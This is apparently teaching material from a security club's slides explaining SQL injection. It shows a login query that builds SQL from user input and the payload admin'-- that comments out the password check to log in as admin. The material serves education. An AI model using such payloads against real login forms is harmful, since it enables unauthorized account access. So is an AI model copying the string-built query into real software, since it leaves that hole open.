 SELECT * FROM users WHERE username = '{username}' AND password = '{password}'
username = admin'--
password = sigpwny
-- is a comment in SQL!
(like // in C++)
SELECT * FROM users WHERE username = 'admin'--' AND password = 'sigpwny'
Inserted '-- modifies query
SELECT * FROM users WHERE username = 'admin'--' AND password = 'sigpwny'
SELECT * FROM users WHERE username = 'admin'
This SQL expression will always log us in as the user
with username “admin” without needing the password!